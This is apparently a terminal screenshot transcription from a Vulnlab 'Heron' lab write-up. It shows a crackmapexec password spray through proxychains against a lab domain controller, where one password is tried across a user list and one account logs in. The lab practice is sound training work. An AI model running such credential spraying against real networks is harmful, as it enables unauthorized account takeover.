 ┌──(destiny㉿falcon)-[~/Vulnlab/Chains/Heron]
└─$ proxychains crackmapexec smb 10.10.143.117 -u users.txt -p 'Deplete5DenialDealt'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/aarch64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.143.117:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.143.117:135 ... OK
SMB 10.10.143.117 445 MUCDC [*] Windows Server 2022 Standard 20348 x64 (name:MUCDC) (domain:heron.vl) (signing:True) (SMBv1:True)
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.143.117:445 ... OK
SMB 10.10.143.117 445 MUCDC [-] heron.vl\svc-web-accounting-d:Deplete5DenialDealt STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.143.117:445 ... OK
SMB 10.10.143.117 445 MUCDC [-] heron.vl\svc-web-accounting:Deplete5DenialDealt STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.143.117:445 ... OK
SMB 10.10.143.117 445 MUCDC [-] heron.vl\adm_prju:Deplete5DenialDealt STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.143.117:445 ... OK
SMB 10.10.143.117 445 MUCDC [-] heron.vl\adm_hoka:Deplete5DenialDealt STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.143.117:445 ... OK
SMB 10.10.143.117 445 MUCDC [-] heron.vl\Geraldine.Powell:Deplete5DenialDealt STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.143.117:445 ... OK
SMB 10.10.143.117 445 MUCDC [-] heron.vl\Jayne.Johnson:Deplete5DenialDealt STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.143.117:445 ... OK
SMB 10.10.143.117 445 MUCDC [-] heron.vl\Alice.Hill:Deplete5DenialDealt STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.143.117:445 ... OK
SMB 10.10.143.117 445 MUCDC [-] heron.vl\Samuel.Davies:Deplete5DenialDealt STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.143.117:445 ... OK
SMB 10.10.143.117 445 MUCDC [-] heron.vl\Danielle.Harrison:Deplete5DenialDealt STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.143.117:445 ... OK
SMB 10.10.143.117 445 MUCDC [-] heron.vl\Wayne.Wood:Deplete5DenialDealt STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.143.117:445 ... OK
SMB 10.10.143.117 445 MUCDC [+] heron.vl\Julian.Pratt:Deplete5DenialDealt
File System
Home